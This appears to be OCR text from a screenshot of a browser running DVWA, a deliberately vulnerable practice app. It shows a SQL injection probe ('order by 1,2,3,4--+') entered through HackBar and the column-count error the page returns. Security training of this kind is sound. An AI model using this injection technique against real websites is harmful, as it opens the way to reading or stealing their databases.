 Linux Ninja - Myanmar Applications Firefox ESR Feb 8 22:25 en
Mozilla Firefox
192.168.5.4/dvwa/vulnerabil Welcome :: Damn Vulner (370) linux ninja - myanm ngrok - secure introspect document root of apache
192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' order by 1,2,3,4--+&Submit=Submit#
Exploit-DB GHDB MY CISSP OSCP show-cookie decode bof
Unknown column '3' in 'order clause'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.5.4/dvwa/vulnerabilities/sqli/?id=1' order by 1,2,3,4--+&Submit=Submit#
Split URL
Execute
Post data Referer User Agent Cookies Clear All